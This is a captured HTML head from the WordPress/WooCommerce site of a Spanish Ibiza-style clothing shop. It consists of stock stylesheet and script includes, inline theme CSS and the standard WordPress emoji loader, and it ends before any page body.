

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encantoalicante.com/?add_to_wishlist=16508
body_size: 22409
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
	<script src="https://encantoalicante.com/wp-content/themes/bohopeople/js/html5.js"></script>
	<![endif]-->
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Encanto &#8211; Tienda de ropa Ibicenca</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Encanto &raquo; Feed" href="https://encantoalicante.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Encanto &raquo; Feed de los comentarios" href="https://encantoalicante.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encantoalicante.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=986a55636723ecb001490fdc8237f0b0"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://encantoalicante.com/wp-includes/css/dist/block-library/style.min.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//encantoalicante.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.38.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://encantoalicante.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://encantoalicante.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='email-a-friend-css' href='https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='perch_sharing_style-css' href='https://encantoalicante.com/wp-content/plugins/perch-sharing/style.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://encantoalicante.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://encantoalicante.com/wp-content/uploads/maxmegamenu/style.css?ver=2eaaa0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://encantoalicante.com/wp-includes/css/dashicons.min.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://encantoalicante.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://encantoalicante.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C100%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/linearicons/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/ionicons-2.0.1/css/ionicons.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/fonts/font-awesome/css/font-awesome.min.css?ver=3.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bohopeople-magnific-popup-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/magnific-popup.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/selectize.bootstrap3.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://encantoalicante.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://encantoalicante.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-woocommerce-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/woocommerce.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-megamenu-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/megamenu.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-styles-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/styles.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/bohopeople.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/bootstrap-theme.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-style-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/style.css?ver=986a55636723ecb001490fdc8237f0b0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bohopeople-ie-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='bohopeople-ie7-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/ie7.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bohopeople-color-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/color.css?ver=1.0' type='text/css' media='all' />
<style id='bohopeople-color-inline-css' type='text/css'>
.product-info{background-image: url(https://encantoalicante.com/wp-content/themes/bohopeople/images/texture3.png); }footer .social_links_wrap{background-image: url(https://encantoalicante.com/wp-content/themes/bohopeople/images/texture1.png); }a:focus, a:hover,.myaccount_user a,.entry-content .perch-tabs-horizontal .perch-tabs-nav span,.entry-content .perch-category-info-custom .hover-wrap a,.logo-area button:hover i,.logo-area button:focus i,.perch-products-carousel .product:hover .add-to-cart-wrap a,.product-display-type a:hover,.product-display-type a:focus,.shop-icons > li > a:hover,.shop-icons > li > a:focus,.marker i,.btn.color-bg.alt,.btn.color-bg:hover,.btn.color-bg:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.tp-caption.bohopeople-button-colorbg a:hover, .bohopeople-button-colorbg a:hover,.widget .star-rating span:before,ul.order_details .amount,.woocommerce table.order_details .amount,.sidebar ul li.current_page_item > a,.sidebar .nav-menu > li > a:hover,.sticky span.sticky-post,.mini-cart-footer .buttonsa,#header #mega-menu-primary .mini-cart-footer .buttonsa,.widget ul li a:hover,.widget ul li a:focus,.widget .total .amount,.woocommerce a.button:hover,.dropdown-cart .mini-cart-footera,.perch-tabs-horizontal .perch-tabs-nav span,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.product_meta > span a,.product_meta > span span,.woocommerce div.product .stock,.cart-subtotal .amount,.order-total .amount,.woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a,.woocommerce .star-rating span,.woocommerce .star-rating::before,.post-share-icon a:hover,.btn.color-text,.color-text,.color-text a,body #mega-menu-wrap-primary #mega-menu-primary > li.color-text > .mega-menu-link,.image-source-link,.topbar-title span,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.sidebar .is-active a{ color: #f88988; }.yith-popup:hover a.close,.woocommerce a.remove:hover,body .submit-field.newslettersubmit.button:hover, body input.submit-field.newslettersubmit:hover,body .submit-field.newslettersubmit.button, body input.submit-field.newslettersubmit,.zoomOutwrap,.zoomInwrap,.btn.color-bg.alt:hover,.btn.color-bg.alt:focus,.btn.more-link:hover,.btn.more-link:focus,.tp-caption.bohopeople-button-colorbg a, .bohopeople-button-colorbg a,.woocommerce-main-image i,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tagcloud a:hover,.perch-quote-style-2:before,.pricing-table-featured,.package-price, .team-social li,.woocommerce span.onsale,.more-link:hover,.btn.color-bg,.woocommerce #respond input#submit,.color-bg{background-color: #f88988;}.woocommerce a.remove:hover,.product-display-type a:hover,.product-display-type a:focus,.selectize-input.focus,.btn.more-link:hover,.btn.more-link:focus,.woocommerce #respond input#submit,.tp-caption.bohopeople-button-colorbg a, .bohopeople-button-colorbg a,.tagcloud a:hover,.more-link:hover,.btn.color-bg,.color-border{border-color: #f88988;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color: #f88988;border: 2px solid #f88988;}.main-container{ padding: 70px 0 0 0; }.widget-title:after, .title:after, .cat-links:after,.entry-content .perch-heading-style-default .perch-heading-inner:after{background-color: rgba(255,255,255);}.sidebar .widget-title:after, .sidebar .title:after, .sidebar .cat-links:after,.sidebar .perch-heading-style-default .perch-heading-inner:after{background-color: rgba(255,255,255);}.woocommerce .products .product .hover-wrap:before{ background-color: rgba(248,137,136, .8); }.entry-content .team-social li,footer .social_links_wrap ul a{background-color: rgba(248,137,136, .4);}
</style>
<link rel='stylesheet' id='bohopeople-dynamic-css-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bohopeople-responsive-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://encantoalicante.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://encantoalicante.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ot-dynamic-background_css-css' href='https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1768785321' type='text/css' media='all' />
<link rel='stylesheet' id='control-block-patterns-css' href='https://encantoalicante.com/wp-content/plugins/control-block-patterns/assets/css/control-block-patterns.css?ver=1.3.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/encantoalicante.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=986a55636723ecb001490fdc8237f0b0" id="front-principal-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend-form.js?ver=986a55636723ecb001490fdc8237f0b0" id="email-a-friend-form-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend-popup.js?ver=986a55636723ecb001490fdc8237f0b0" id="email-a-friend-popup-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-sharing/perch_sharing.js?ver=986a55636723ecb001490fdc8237f0b0" id="perch_sharing_js-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/encantoalicante.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
